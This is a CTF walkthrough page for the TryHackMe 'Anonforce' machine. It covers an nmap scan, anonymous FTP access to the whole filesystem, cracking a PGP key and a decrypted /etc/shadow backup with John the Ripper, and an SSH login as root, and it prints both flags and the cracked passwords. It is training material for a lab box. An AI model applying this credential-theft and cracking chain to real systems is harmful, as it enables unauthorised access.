

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aldeid.com/wiki/TryHackMe-Anonforce
body_size: 9041
content:
<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<title>TryHackMe-Anonforce - aldeid</title>
<script>(function(){var className="client-js";var cookie=document.cookie.match(/(?:^|; )ald1210912434520mwclientpreferences=([^;]+)/);if(cookie){cookie[1].split('%2C').forEach(function(pref){className=className.replace(new RegExp('(^| )'+pref.replace(/-clientpref-\w+$|[^\w-]+/g,'')+'-clientpref-\\w+( |$)'),'$1'+pref+'$2');});}document.documentElement.className=className;}());RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgRequestId":"aWzBByMNZ_IiMvoR3gLatwAAAAI","wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"TryHackMe-Anonforce","wgTitle":"TryHackMe-Anonforce","wgCurRevisionId":36928,"wgRevisionId":36928,"wgArticleId":6650,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["CTF"],"wgPageViewLanguage":"en","wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgRelevantPageName":"TryHackMe-Anonforce","wgRelevantArticleId":6650,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgMFDisplayWikibaseDescriptions":{"search":false,"watchlist":false,"tagline":false}};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","skins.vector.styles.legacy":"ready"};RLPAGEMODULES=["site","mediawiki.page.ready","skins.vector.legacy.js"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/w/load.php?lang=en&amp;modules=skins.vector.styles.legacy&amp;only=styles&amp;skin=vector">
<script async="" src="/w/load.php?lang=en&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=vector"></script>
<meta name="ResourceLoaderDynamicStyles" content="">
<link rel="stylesheet" href="/w/load.php?lang=en&amp;modules=site.styles&amp;only=styles&amp;skin=vector">
<meta name="generator" content="MediaWiki 1.45.1">
<meta name="robots" content="max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=1120">
<link rel="search" type="application/opensearchdescription+xml" href="/w/rest.php/v1/search" title="aldeid (en)">
<link rel="EditURI" type="application/rsd+xml" href="https://www.aldeid.com/w/api.php?action=rsd">
<link rel="alternate" type="application/atom+xml" title="aldeid Atom feed" href="/w/index.php?title=Special:RecentChanges&amp;feed=atom">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17436616-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17436616-1');
</script>
</head>
<body class="skin-vector-legacy mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-TryHackMe-Anonforce rootpage-TryHackMe-Anonforce skin-vector action-view"><div id="mw-page-base" class="noprint"></div>
<div id="mw-head-base" class="noprint"></div>
<div id="content" class="mw-body" role="main">
	<a id="top"></a>
	<div id="siteNotice"></div>
	<div class="mw-indicators">
	</div>
	<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">TryHackMe-Anonforce</span></h1>
	<div id="bodyContent" class="vector-body">
		<div id="siteSub" class="noprint">From aldeid</div>
		<div id="contentSub"><div id="mw-content-subtitle"></div></div>
		<div id="contentSub2"></div>
		
		<div id="jump-to-nav"></div>
		<a class="mw-jump-link" href="#mw-head">Jump to navigation</a>
		<a class="mw-jump-link" href="#searchInput">Jump to search</a>
		<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="en" dir="ltr"><div class="mw-heading mw-heading1"><h1 id="Anonforce">Anonforce</h1></div>
<p>boot2root machine for FIT and bsides guatemala CTF
</p>
<div class="mw-heading mw-heading1"><h1 id="#1_-_user.txt"><span id=".231_-_user.txt"></span>#1 - user.txt</h1></div>
<p>Let’s do a Nmap scan:
</p>
<pre>PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x    2 0        0            4096 Aug 11  2019 bin
| drwxr-xr-x    3 0        0            4096 Aug 11  2019 boot
| drwxr-xr-x   17 0        0            3700 Jun 21 01:05 dev
| drwxr-xr-x   85 0        0            4096 Aug 13  2019 etc
| drwxr-xr-x    3 0        0            4096 Aug 11  2019 home
| lrwxrwxrwx    1 0        0              33 Aug 11  2019 initrd.img -&gt; boot/initrd.img-4.4.0-157-generic
| lrwxrwxrwx    1 0        0              33 Aug 11  2019 initrd.img.old -&gt; boot/initrd.img-4.4.0-142-generic
| drwxr-xr-x   19 0        0            4096 Aug 11  2019 lib
| drwxr-xr-x    2 0        0            4096 Aug 11  2019 lib64
| drwx------    2 0        0           16384 Aug 11  2019 lost+found
| drwxr-xr-x    4 0        0            4096 Aug 11  2019 media
| drwxr-xr-x    2 0        0            4096 Feb 26  2019 mnt
| drwxrwxrwx    2 1000     1000         4096 Aug 11  2019 notread [NSE: writeable]
| drwxr-xr-x    2 0        0            4096 Aug 11  2019 opt
| dr-xr-xr-x  102 0        0               0 Jun 21 01:05 proc
| drwx------    3 0        0            4096 Aug 11  2019 root
| drwxr-xr-x   18 0        0             540 Jun 21 01:05 run
| drwxr-xr-x    2 0        0           12288 Aug 11  2019 sbin
| drwxr-xr-x    3 0        0            4096 Aug 11  2019 srv
| dr-xr-xr-x   13 0        0               0 Jun 21 01:05 sys
|_Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
| ftp-syst: 
|   STAT: 
| FTP server status:
|      Connected to&#160;::ffff:10.9.0.54
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 8a:f9:48:3e:11:a1:aa:fc:b7:86:71:d0:2a:f6:24:e7 (RSA)
|   256 73:5d:de:9a:88:6e:64:7a:e1:87:ec:65:ae:11:93:e3 (ECDSA)
|_  256 56:f9:9f:24:f1:52:fc:16:b7:7b:a3:e2:4f:17:b4:ea (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel</pre>
<p>2 ports are open: 21 (FTP) and 22 (SSH). The FTP service allows full read access of the <code>/</code> on the server with anonymous access.
</p><p>Something immediately seems interesting. There is a <code>/noteread</code> directory.
</p><p>Let’s first get the user flag:
</p>
<pre>$ ftp 10.10.133.140
Connected to 10.10.133.140 (10.10.133.140).
220 (vsFTPd 3.0.3)
Name (10.10.133.140:unknown): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp&gt; cd home
250 Directory successfully changed.
ftp&gt; ls -la
227 Entering Passive Mode (10,10,133,140,85,40).
150 Here comes the directory listing.
drwxr-xr-x    3 0        0            4096 Aug 11  2019 .
drwxr-xr-x   23 0        0            4096 Aug 11  2019 ..
drwxr-xr-x    4 1000     1000         4096 Aug 11  2019 melodias
226 Directory send OK.
ftp&gt; cd melodias
250 Directory successfully changed.
ftp&gt; ls -la
227 Entering Passive Mode (10,10,133,140,225,0).
150 Here comes the directory listing.
drwxr-xr-x    4 1000     1000         4096 Aug 11  2019 .
drwxr-xr-x    3 0        0            4096 Aug 11  2019 ..
-rw-------    1 0        0             117 Aug 11  2019 .bash_history
-rw-r--r--    1 1000     1000          220 Aug 11  2019 .bash_logout
-rw-r--r--    1 1000     1000         3771 Aug 11  2019 .bashrc
drwx------    2 1000     1000         4096 Aug 11  2019 .cache
drwxrwxr-x    2 1000     1000         4096 Aug 11  2019 .nano
-rw-r--r--    1 1000     1000          655 Aug 11  2019 .profile
-rw-r--r--    1 1000     1000            0 Aug 11  2019 .sudo_as_admin_successful
-rw-r--r--    1 0        0             183 Aug 11  2019 .wget-hsts
-rw-rw-r--    1 1000     1000           33 Aug 11  2019 user.txt
226 Directory send OK.
ftp&gt; get user.txt</pre>
<p>Here is the content of the flag:
</p>
<pre>$ cat user.txt 
606083fd33beb1284fc51f411a706af8</pre>
<div class="mw-heading mw-heading1"><h1 id="#2_-_root.txt"><span id=".232_-_root.txt"></span>#2 - root.txt</h1></div>
<p>The <code>/notread</code> directory contains 2 files:
</p>
<ul><li><code>backup.pgp</code></li>
<li><code>private.asc</code></li></ul>
<p>Trying to import private.asc requires a password.
</p>
<pre>$ gpg --import private.asc 
gpg: /home/unknown/.gnupg/trustdb.gpg: trustdb created
gpg: key B92CD1F280AD82C2: public key &quot;anonforce &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b262e27242f222a380b2a2524252d2439282e6525382a">[email&#160;protected]</a>&gt;&quot; imported
gpg: key B92CD1F280AD82C2/B92CD1F280AD82C2: error sending to agent: Operation cancelled
gpg: error reading 'private.asc': Operation cancelled
gpg: import from 'private.asc' failed: Operation cancelled
gpg: Total number processed: 0
gpg:               imported: 1
gpg:       secret keys read: 1</pre>
<p>Let’s crack the <code>private.asc</code> key:
</p>
<pre>$ /data/src/john/run/gpg2john private.asc &gt; pgp.hash

File private.asc
unknown@localhost:/data/documents/challenges/TryHackMe/__Anonforce/files$ /data/src/john/run/john pgp.hash --wordlist=/data/src/wordlists/rockyou.txt 
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65536 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xbox360          (anonforce)
1g 0:00:02:25 20.78% (ETA: 10:46:24) 0.006870g/s 21931p/s 21931c/s 21931C/s tinoco09..tinocat
Session aborted</pre>
<p>Now that we have the password (<code>xbox360</code>), let’s import the key and decrypt the message:
</p>
<pre>$ gpg --import private.asc 
gpg: key B92CD1F280AD82C2: &quot;anonforce &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f222a23202b262e3c0f2e21202129203d2c2a61213c2e">[email&#160;protected]</a>&gt;&quot; not changed
gpg: key B92CD1F280AD82C2: secret key imported
gpg: key B92CD1F280AD82C2: &quot;anonforce &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="563b333a39323f37251637383938303924353378382537">[email&#160;protected]</a>&gt;&quot; not changed
gpg: Total number processed: 2
gpg:              unchanged: 2
gpg:       secret keys read: 1
gpg:   secret keys imported: 1
$ gpg --decrypt backup.pgp 
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 512-bit ELG key, ID AA6268D1E6612967, created 2019-08-12
      &quot;anonforce &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="600d050c0f0409011320010e0f0e060f1203054e0e1301">[email&#160;protected]</a>&gt;&quot;
root:$6$07nYFaYf$F4VMaegmz7dKjsTukBLh6cP01iMmL7CiQDt1ycIm6a.bsOIBp0DwXVb9XI2EtULXJzBtaMZMNd2tV4uob5RVM0:18120:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18120:0:99999:7:::
uuidd:*:18120:0:99999:7:::
melodias:$1$xDhc6S6G$IQHUW5ZtMkBQ5pUMjEQtL1:18120:0:99999:7:::
sshd:*:18120:0:99999:7:::
ftp:*:18120:0:99999:7:::</pre>
<p>This backup file seems to be a copy of <code>/etc/shadow</code>. Let’s crack the passwords.
</p>
<pre>$ /data/src/john/run/john backup --wordlist=/data/src/wordlists/rockyou.txt 
Warning: only loading hashes of type &quot;sha512crypt&quot;, but also saw type &quot;md5crypt&quot;
Use the &quot;--format=md5crypt&quot; option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hikari           (root)
1g 0:00:00:01 DONE (2020-06-21 10:42) 0.7462g/s 5349p/s 5349c/s 5349C/s honeybear..droopy
Use the &quot;--show&quot; option to display all of the cracked passwords reliably
Session completed. </pre>
<p>We have successfully retrieved the <code>root</code> password: <code>hikari</code>. Let’s connect with SSH and get the flag:
</p>
<pre>$ ssh <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f1d00001b2f5e5f415e5f415e5c5c415e5b5f">[email&#160;protected]</a>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91e3fefee5d1a0a1bfa0a1bfa0a2a2bfa0a5a1">[email&#160;protected]</a>'s password: 
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-157-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

root@ubuntu:~# cat root.txt 
f706456440c7af4187810c31c6cebdce</pre>
<!-- 
NewPP limit report
Cached time: 20260118111623
Cache expiry: 86400
Reduced expiry: false
Complications: []
CPU time usage: 0.010 seconds
Real time usage: 0.010 seconds
Preprocessor visited node count: 39/1000000
Revision size: 9226/2097152 bytes
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/100
Expensive parser function count: 0/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 8241/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 -total
-->

<!-- Saved in parser cache with key ald1210912434520:pcache:6650:|#|:idhash:canonical and timestamp 20260118111623 and revision id 36928. Rendering was triggered because: page_view
 -->
</div>
<div class="printfooter" data-nosnippet="">Retrieved from "<a dir="ltr" href="https://www.aldeid.com/w/index.php?title=TryHackMe-Anonforce&amp;oldid=36928">https://www.aldeid.com/w/index.php?title=TryHackMe-Anonforce&amp;oldid=36928</a>"</div></div>
		<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Special:Categories" title="Special:Categories">Category</a>: <ul><li><a href="/wiki/Category:CTF" title="Category:CTF">CTF</a></li></ul></div></div>
	</div>
</div>
<div id='mw-data-after-content'>
	<h2 id="disqus_title">Share your opinion</h2>
<div id="disqus_thread"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var disqus_config = function () {
    this.page.url = "https://www.aldeid.com/wiki/TryHackMe-Anonforce";
    this.page.identifier = "6650";
    };
    (function() {
    var d = document, s = d.createElement('script');
    s.src = 'https://aldeid.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script><noscript>View the discussion thread.</noscript>
</div>

<div id="mw-navigation">
	<h2>Navigation menu</h2>
	<div id="mw-head">
		
<nav id="p-personal" class="mw-portlet mw-portlet-personal vector-user-menu-legacy vector-menu" aria-labelledby="p-personal-label"  >
	<h3
		id="p-personal-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Personal tools</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="pt-login" class="mw-list-item"><a href="/w/index.php?title=Special:UserLogin&amp;returnto=TryHackMe-Anonforce" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o"><span>Log in</span></a></li>
		</ul>
		
	</div>
</nav>

		<div id="left-navigation">
			
<nav id="p-namespaces" class="mw-portlet mw-portlet-namespaces vector-menu-tabs vector-menu-tabs-legacy vector-menu" aria-labelledby="p-namespaces-label"  >
	<h3
		id="p-namespaces-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Namespaces</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-nstab-main" class="selected mw-list-item"><a href="/wiki/TryHackMe-Anonforce" title="View the content page [c]" accesskey="c"><span>Page</span></a></li><li id="ca-talk" class="new mw-list-item"><a href="/w/index.php?title=Talk:TryHackMe-Anonforce&amp;action=edit&amp;redlink=1" rel="discussion" class="new" title="Discussion about the content page (page does not exist) [t]" accesskey="t"><span>Discussion</span></a></li>
		</ul>
		
	</div>
</nav>

			
<nav id="p-variants" class="mw-portlet mw-portlet-variants emptyPortlet vector-menu-dropdown vector-menu" aria-labelledby="p-variants-label"  >
	<input type="checkbox"
		id="p-variants-checkbox"
		role="button"
		aria-haspopup="true"
		data-event-name="ui.dropdown-p-variants"
		class="vector-menu-checkbox"
		aria-labelledby="p-variants-label"
	>
	<label
		id="p-variants-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">English</span>
	</label>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</nav>

		</div>
		<div id="right-navigation">
			
<nav id="p-views" class="mw-portlet mw-portlet-views vector-menu-tabs vector-menu-tabs-legacy vector-menu" aria-labelledby="p-views-label"  >
	<h3
		id="p-views-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Views</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-view" class="selected icon mw-list-item"><a href="/wiki/TryHackMe-Anonforce"><span>Read</span></a></li><li id="ca-viewsource" class="icon mw-list-item"><a href="/w/index.php?title=TryHackMe-Anonforce&amp;action=edit" title="This page is protected.&#10;You can view its source [e]" accesskey="e"><span>View source</span></a></li><li id="ca-history" class="icon mw-list-item"><a href="/w/index.php?title=TryHackMe-Anonforce&amp;action=history" title="Past revisions of this page [h]" accesskey="h"><span>View history</span></a></li>
		</ul>
		
	</div>
</nav>

			
<nav id="p-cactions" class="mw-portlet mw-portlet-cactions emptyPortlet vector-menu-dropdown vector-menu" aria-labelledby="p-cactions-label"  title="More options" >
	<input type="checkbox"
		id="p-cactions-checkbox"
		role="button"
		aria-haspopup="true"
		data-event-name="ui.dropdown-p-cactions"
		class="vector-menu-checkbox"
		aria-labelledby="p-cactions-label"
	>
	<label
		id="p-cactions-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">More</span>
	</label>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</nav>

			
<div id="p-search" role="search" class="vector-search-box-vue  vector-search-box-show-thumbnail vector-search-box-auto-expand-width vector-search-box">
	<h3 >Search</h3>
	<form action="/w/index.php" id="searchform" class="vector-search-box-form">
		<div id="simpleSearch"
			class="vector-search-box-inner"
			 data-search-loc="header-navigation">
			<input class="vector-search-box-input"
				 type="search" name="search" placeholder="Search aldeid" aria-label="Search aldeid" autocapitalize="sentences" spellcheck="false" title="Search aldeid [f]" accesskey="f" id="searchInput"
			>
			<input type="hidden" name="title" value="Special:Search">
			<input id="mw-searchButton"
				 class="searchButton mw-fallbackSearchButton" type="submit" name="fulltext" title="Search the pages for this text" value="Search">
			<input id="searchButton"
				 class="searchButton" type="submit" name="go" title="Go to a page with this exact name if it exists" value="Go">
		</div>
	</form>
</div>

		</div>
	</div>
	
<div id="mw-panel" class="vector-legacy-sidebar">
	<div id="p-logo" role="banner">
		<a class="mw-wiki-logo" href="/wiki/Main_Page"
			title="Visit the main page"></a>
	</div>
	
<nav id="p-Security" class="mw-portlet mw-portlet-Security vector-menu-portal portal vector-menu" aria-labelledby="p-Security-label"  >
	<h3
		id="p-Security-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Security</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-Recent-posts" class="mw-list-item"><a href="/wiki/Main_Page"><span>Recent posts</span></a></li><li id="n-ABC-Security" class="mw-list-item"><a href="/wiki/ABC_de_la_securite"><span>ABC Security</span></a></li><li id="n-Categories" class="mw-list-item"><a href="/wiki/Categories"><span>Categories</span></a></li><li id="n-Archives" class="mw-list-item"><a href="/wiki/Archives"><span>Archives</span></a></li>
		</ul>
		
	</div>
</nav>

	
<nav id="p-Menu" class="mw-portlet mw-portlet-Menu vector-menu-portal portal vector-menu" aria-labelledby="p-Menu-label"  >
	<h3
		id="p-Menu-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Menu</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-Pentesting" class="mw-list-item"><a href="/wiki/Category:Penetration-testing"><span>Pentesting</span></a></li><li id="n-Web-Exploitation" class="mw-list-item"><a href="/wiki/Category:Penetration-testing"><span>Web Exploitation</span></a></li><li id="n-Cryptography" class="mw-list-item"><a href="/wiki/Category:Encryption"><span>Cryptography</span></a></li><li id="n-Forensics" class="mw-list-item"><a href="/wiki/Digital-Forensics"><span>Forensics</span></a></li><li id="n-Reversing" class="mw-list-item"><a href="/wiki/Category:Reverse-Engineering"><span>Reversing</span></a></li><li id="n-Binary-Exploitation" class="mw-list-item"><a href="/wiki/Category:Exploits"><span>Binary Exploitation</span></a></li><li id="n-CTF" class="mw-list-item"><a href="/wiki/Category:CTF"><span>CTF</span></a></li><li id="n-Threat-Hunting" class="mw-list-item"><a href="/wiki/Category:ThreatHunting"><span>Threat Hunting</span></a></li>
		</ul>
		
	</div>
</nav>

<nav id="p-Misc" class="mw-portlet mw-portlet-Misc vector-menu-portal portal vector-menu" aria-labelledby="p-Misc-label"  >
	<h3
		id="p-Misc-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Misc</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-Ports-list-/-vulns" class="mw-list-item"><a href="/wiki/Ports-liste"><span>Ports list / vulns</span></a></li><li id="n-ABC-*nix-commands" class="mw-list-item"><a href="/wiki/ABC_unix"><span>ABC *nix commands</span></a></li><li id="n-Favorites" class="mw-list-item"><a href="/wiki/Favorites"><span>Favorites</span></a></li><li id="n-References" class="mw-list-item"><a href="/wiki/References"><span>References</span></a></li><li id="n-Books" class="mw-list-item"><a href="/wiki/Books"><span>Books</span></a></li>
		</ul>
		
	</div>
</nav>

<nav id="p-tb" class="mw-portlet mw-portlet-tb vector-menu-portal portal vector-menu" aria-labelledby="p-tb-label"  >
	<h3
		id="p-tb-label"
		
		class="vector-menu-heading "
	>
		<span class="vector-menu-heading-label">Tools</span>
	</h3>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="t-whatlinkshere" class="mw-list-item"><a href="/wiki/Special:WhatLinksHere/TryHackMe-Anonforce" title="A list of all wiki pages that link here [j]" accesskey="j"><span>What links here</span></a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/wiki/Special:RecentChangesLinked/TryHackMe-Anonforce" rel="nofollow" title="Recent changes in pages linked from this page [k]" accesskey="k"><span>Related changes</span></a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="Printable version of this page [p]" accesskey="p"><span>Printable version</span></a></li><li id="t-permalink" class="mw-list-item"><a href="/w/index.php?title=TryHackMe-Anonforce&amp;oldid=36928" title="Permanent link to this revision of this page"><span>Permanent link</span></a></li><li id="t-info" class="mw-list-item"><a href="/w/index.php?title=TryHackMe-Anonforce&amp;action=info" title="More information about this page"><span>Page information</span></a></li>
		</ul>
		
	</div>
</nav>

	
</div>

</div>

<footer id="footer" class="mw-footer" >
	<ul id="footer-info">
	<li id="footer-info-lastmod"> This page was last edited on 21 June 2020, at 09:33.</li>
</ul>

	<ul id="footer-places">
	<li id="footer-places-privacy"><a href="/wiki/Aldeid:Privacy_policy">Privacy policy</a></li>
	<li id="footer-places-about"><a href="/wiki/Aldeid:About">About aldeid</a></li>
	<li id="footer-places-disclaimers"><a href="/wiki/Aldeid:General_disclaimer">Disclaimers</a></li>
	<li id="footer-places-mobileview"><a href="https://www.aldeid.com/w/index.php?title=TryHackMe-Anonforce&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
</ul>

	<ul id="footer-icons" class="noprint">
	<li id="footer-poweredbyico"><a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled" target="_blank"><picture><source media="(min-width: 500px)" srcset="/w/resources/assets/poweredby_mediawiki.svg" width="88" height="31"><img src="/w/resources/assets/mediawiki_compact.svg" alt="Powered by MediaWiki" lang="en" width="25" height="25" loading="lazy"></picture></a></li>
</ul>

</footer>

<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet vector-menu-portal portal" id="p-dock-bottom">
	<ul>
		
	</ul>
</div>
<script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":213,"wgPageParseReport":{"limitreport":{"cputime":"0.010","walltime":"0.010","ppvisitednodes":{"value":39,"limit":1000000},"revisionsize":{"value":9226,"limit":2097152},"postexpandincludesize":{"value":0,"limit":2097152},"templateargumentsize":{"value":0,"limit":2097152},"expansiondepth":{"value":2,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":8241,"limit":5000000},"timingprofile":["100.00%    0.000      1 -total"]},"cachereport":{"timestamp":"20260118111623","ttl":86400,"transientcontent":false}}});});</script>
